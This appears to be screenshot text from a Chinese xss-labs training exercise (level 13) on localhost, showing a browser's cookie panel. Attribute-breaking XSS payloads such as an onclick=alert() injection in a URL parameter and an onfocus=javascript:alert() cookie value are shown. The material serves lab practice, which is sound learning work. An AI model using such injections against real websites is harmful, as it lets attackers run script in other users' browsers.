 欢迎来到level13
http://127.0.0.1:90/xss-labs/level
127.0.0.1:90/xss-labs/level13.php?t_link=&t_history=&t_sort=&t_cook="+onclick%3Dalert()+type%3D"text+
BP
欢迎来到level13
没有找到和相关的结果.
Level 13
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Cookie 项目过滤器 过滤值
http://127.0.0.1:90 名称 值 Domain Path Expires / Max-Age 大小 HttpOnly Secure SameSite 最后访问 数据
会话存储 user " onfocus=javascript:alert() typ... 127.0.0.1 / Wed, 01 May 2024 04:18:1... 43 false false None Wed, 01 May 2024 03:24:5... user:"" onfocus=javascript:alert() type="text"
Indexed DB user call+me+maybe%3F 127.0.0.1 /xss-labs Wed, 01 May 2024 04:22:2... 20 false false None Wed, 01 May 2024 03:24:5... Domain:"127.0.0.1"
Expires / Max-Age:"Wed, 01 May 2...04:18:15 GMT"
本地存储 HostOnly:true
缓存存储 HttpOnly:false
Path:"/"
SameSite:"None"
Secure:false
创建于:"Wed, 01 May 2024 03:21:10 GMT"